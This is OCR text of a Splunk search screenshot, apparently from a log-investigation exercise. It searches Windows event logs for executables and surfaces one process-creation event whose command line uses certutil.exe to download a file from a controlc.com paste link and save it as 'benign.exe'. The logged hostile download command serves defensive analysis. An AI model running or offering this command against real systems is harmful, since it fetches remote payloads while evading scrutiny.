 1 index=win_eventlogs CommandLine="*.exe"
1 event (before 8/19/25 6:55:37.000 AM) No Event Sampling
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
.co
CommandLine
1 Value, 100% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
certutil.exe -urlcache -f - https://controlc.com/e4d11035 1 100%
benign.exe